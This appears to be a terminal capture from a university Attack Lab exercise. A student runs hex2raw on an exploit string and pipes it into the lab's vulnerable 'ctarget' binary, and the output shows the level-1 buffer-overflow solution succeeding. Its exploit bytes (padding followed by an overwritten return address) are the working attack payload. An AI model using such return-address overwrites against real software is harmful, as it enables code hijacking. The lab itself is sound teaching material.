 2023212248 ~/target/ vim 2023212248_1.txt
2023212248 ~/target/ ./hex2raw < 2023212248_1.txt |./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00 00 00 00 00 00 00
2023212248 ~/target/